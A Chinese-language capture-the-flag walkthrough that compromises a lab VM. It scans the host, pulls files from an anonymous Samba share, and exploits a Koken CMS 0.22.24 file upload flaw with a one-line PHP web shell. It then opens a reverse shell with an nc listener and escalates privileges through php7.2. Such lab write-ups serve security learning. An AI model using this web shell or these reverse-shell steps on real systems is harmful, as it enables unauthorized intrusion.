

使用netdiscover扫描局域网主机

sudo netdiscover -r 192.168.44.0/24





通过nmap扫描主机开放端口,我们可以看到目标主机开放了一下端口:

- 80: Apache/2.4.18

- 139: netbios-ssn Samba smbd 3.X - 4.X

- 445: netbios-ssn Samba smbd 4.3.11-Ubuntu

- 8000: Apache/2.4.18 运行koken 0.22.24



通过上面的扫描结果可以看到目标主机开放了445端口,我们匿名访问可以得到一些文件

sudo smbclient //192.168.44.144/sambashare



下载这两个文件

smb: \> get wordpress.bkp.zip

getting file \wordpress.bkp.zip of size 13930308 as wordpress.bkp.zip (76857.7 KiloBytes/sec) (average 76857.7 KiloBytes/sec)

smb: \> get mailsent.txt

getting file \mailsent.txt of size 503 as mailsent.txt (35.1 KiloBytes/sec) (average 71226.7 KiloBytes/sec)

查看了wordpress备份文件没有发现有用的信息



查看mailsent.txt发现有一提示语Don't forget your secret, my babygirl ;)猜测这个可能时账户的密码。









我们接着看一下之前扫描到的8000端口,打开之后是一个Koken搭建的网站



通过最开始的扫描我们可以基本判断时Koken0.22.24版本,我们上SearchSpolit搜索找到一个可以移动的文件上传漏洞

searchsploit Koken



查看漏洞利用方法



1. Create a malicious PHP file with this content:

<?php system($_GET['cmd']);?>

2. Save as "image.php.jpg"

3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.



4. On Burp, rename your file to "image.php"

通过对8000端口目录的扫描发现可能存在admin目录

打开之后发下时一个=登录界面需要邮箱账号和密码

回想刚才mailsent.txt中的内容,我们用里面的邮箱和提示语作为密码来进行登录,发现可以登录成功

创建一个shell文件

使用BurpSuit抓包上传







查看上传的文件

通过后台Download File可以确定文件的路径

使用菜刀连接小马返现无法连接成功



我们重新上传冰蝎3.0的马,连接成功





使用冰蝎创建一个反弹shell,首先用nc在kali中监听

sudo nc -lvp 8899

配置冰蝎

kali查看反弹shell







尝试了很多次冰蝎的马无法创建交互式shell,最终使用kali中usr/share/webshell/php/中的反弹马进行创建shell,并成功创建交互式shell

使用python创建交互式shell

最后使用/usr/bin/php7.2进行提权

最终拿到Flagd41d8cd98f00b204e9800998ecf8427e